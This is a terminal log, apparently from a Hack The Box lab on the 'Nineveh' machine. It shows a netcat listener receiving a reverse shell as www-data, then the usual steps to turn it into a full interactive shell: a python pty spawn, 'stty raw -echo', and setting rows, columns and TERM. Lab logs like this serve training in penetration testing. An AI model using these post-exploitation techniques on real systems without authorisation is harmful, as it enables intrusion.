 root@kali:~/Desktop/HTB# nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.14.24] from nineveh.htb [10.10.10.43] 44160
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@nineveh:/var/www/html/department$ ^Z
[1]+  Stopped                 nc -lvp 8888
root@kali:~/Desktop/HTB# stty -a
speed 38400 baud; rows 54; columns 211; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; sw
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -i
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echo
root@kali:~/Desktop/HTB# stty raw -echo
root@kali:~/Desktop/HTB# nc -lvp 8888
www-data@nineveh:/var/www/html/department$ stty cols 211 rows 54
www-data@nineveh:/var/www/html/department$ export TERM=xterm
www-data@nineveh:/var/www/html/department$